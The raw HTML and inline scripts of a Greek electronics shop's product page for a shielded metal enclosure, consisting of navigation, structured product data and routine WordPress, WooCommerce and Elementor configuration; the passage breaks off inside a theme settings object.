<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912-100x100.jpg.webp 100w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="25773" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="25773" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039a\u03bf\u03c5\u03c4\u03b9\u03ac","@id":"https://electronicsworld.gr/product-category/116/11028/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/11028/2292/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03bf\u03c5\u03c4\u03af \u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03cc \u0398\u03c9\u03c1\u03b1\u03ba\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf G120 171x121x55mm","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/#product","name":"\u039a\u03bf\u03c5\u03c4\u03af \u039c\u03b5\u03c4\u03b1\u03bb\u03bb\u03b9\u03ba\u03cc \u0398\u03c9\u03c1\u03b1\u03ba\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf G120 171x121x55mm","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/","description":"/*54745756836*/","image":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg","sku":"KT108086","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"23.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"523ea25fdf","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"813ec53152"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"523ea25fdf","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"813ec53152"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3da19dd9c3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25773,"title":"%CE%9A%CE%BF%CF%85%CF%84%CE%AF%20%CE%9C%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CF%8C%20%CE%98%CF%89%CF%81%CE%B1%CE%BA%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%BF%20G120%20171x121x55mm%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-11912.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3da19dd9c3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":25773,"title":"%CE%9A%CE%BF%CF%85%CF%84%CE%AF%20%CE%9C%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CF%8C%20%CE%98%CF%89%CF%81%CE%B1%CE%BA%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%BF%20G120%20171x121x55mm%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2021\/01\/CCCPRODUCTIMAGES-11912.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center 